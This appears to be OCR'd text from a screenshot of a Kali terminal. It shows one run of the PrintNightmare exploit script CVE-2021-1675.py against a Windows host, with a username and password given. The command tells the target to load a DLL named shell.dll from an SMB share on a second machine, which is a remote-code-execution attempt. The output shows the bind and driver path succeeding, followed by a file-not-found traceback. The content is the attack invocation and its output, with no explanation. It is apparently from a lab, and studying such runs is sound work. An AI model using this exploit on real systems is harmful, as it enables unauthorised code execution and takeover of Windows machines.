 ┌──(root💀kali)-[/home/shell/Post_Exploitation_Enum/impacket]
└─# python3 CVE-2021-1675.py penny.local/yuki:Password1@10.0.0.238 '\\10.0.0.95\share\shell.dll'
[*] Connecting to ncacn_np:10.0.0.238[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5d
96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.0.0.95\share\shell.dll
[*] Try 1...
Traceback (most recent call last):
File "/home/shell/Post_Exploitation_Enum/impacket/CVE-2021-1675.py", line 188, in <module>
main(dce, pDriverPath, options.share)
File "/home/shell/Post_Exploitation_Enum/impacket/CVE-2021-1675.py", line 93, in main
resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileC
Flags=flags)
File "/home/shell/Post_Exploitation_Enum/impacket/impacket/dcerpc/v5/rprn.py", line 633, in hRpc
PrinterDriverEx
return dce.request(request)
File "/home/shell/Post_Exploitation_Enum/impacket/impacket/dcerpc/v5/rpcrt.py", line 878, in req
t
raise exception
impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: code: 0x2 - ERROR_FILE_NOT_FOUND -
system cannot find the file specified.